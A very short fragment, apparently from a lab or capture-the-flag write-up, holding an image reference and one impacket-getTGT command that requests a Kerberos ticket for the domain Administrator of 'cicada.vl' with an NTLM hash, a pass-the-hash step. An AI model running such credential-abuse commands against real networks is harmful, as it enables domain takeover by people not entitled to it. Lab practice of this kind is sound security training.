 impacket-getTGT cicada.vl/Administrator@DC-JPQ225 -hashes :85a0da53871a9d56b6cd05deda3a5e87